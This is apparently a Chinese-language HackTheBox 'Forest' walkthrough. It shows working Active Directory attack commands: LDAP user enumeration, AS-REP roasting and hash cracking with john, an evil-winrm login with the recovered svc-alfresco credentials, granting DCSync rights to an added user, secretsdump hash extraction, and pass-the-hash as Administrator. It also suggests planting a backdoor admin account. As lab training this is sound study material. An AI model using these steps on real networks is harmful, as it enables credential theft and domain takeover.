hackthebox-forest-202

hackthebox forest

port scan

使用rustscan扫描后,开放端口有389,139,445等。

services



使用windapsearch对ldap服务进行枚举

1 | # 检索所有信息 |

过滤检索信息输出中的用户名

1 | cat users.txt | rg -iaoP "(?<=samaccountname:\s).+$" | sort | uniq | sort | rg -ivP "((healthmailbox)|(defaultaccount)|(331000)|(sm_.+))" | tee ../0817-forest.htb.local.users.txt |

使用impacket-GetADUsers脚本进行ldap检索

1 | impacket-GetADUsers -all -no-pass -dc-ip '10.10.10.161' 'htb.local/' | tee ../0817-getADUsers.impacket.txt |

过滤检索出的ADUsers结果

1 | cat ../0817-getADUsers.impacket.txt | tail -n+6 | awk '{print $1}' | rg -ivP "((guest)|(331000)|(krbtgt)|(sm_.+$)|(healthmailbox)|(defaultaccount))" | tee ../0817-getADUsers.impacket.username.txt |

使用impacket-GetNPUsers尝试根据用户名,获取用户AS-REP hash

1 | cat 0817-getADUsers.impacket.username.txt 0817-forest.htb.local.users.txt | sort | uniq | sort | tee 0817.forest.htb.username.ls |

使用john爆破svc-alfresco用户的AS-REP

1 | john-Rockyou ./0817-htb.local.GetNpUsers.txt |

获得用户登录凭据svc-alfresco / s3rvice

foothold



使用evil-winrm工具,凭借已知svc-alfresco / s3rvice凭据尝试登录,登录成功。

1 | evil-winrm -i '10.10.10.161' -u 'svc-alfresco' -p 's3rvice' |

priv esca

在svc-alfresco用户交互shell中,进行信息枚举,发现svc-alfresco用户在Account Operators用户组中。此用户组存在DCSync攻击可能。



1 | # 将evil-winrm bypass |

Account Operators Exchange DCSync攻击步骤

1 | # 添加一个domain用户 gvest |

1 | # 给添加的gvest添加DCSync权限 |

使用impacket-secretdump以添加的gvest用户dump hash值

1 | impacket-secretsdump -outputfile '0817-forest.htb.local' -dc-ip '10.10.10.161' -target-ip '10.10.10.161' 'htb.local/gvest:p@ssw3rd135246@10.10.10.161' |

使用Administrator的hash尝试登录evil-winrm

1 | evil-winrm -i '10.10.10.161' -u 'administrator' -H '32693XXXXXXXXeea6' |

post

已经使用impacket-secretsdump dump了所有hash, 可以尝试添加后门域管用户。

hackthebox-forest-202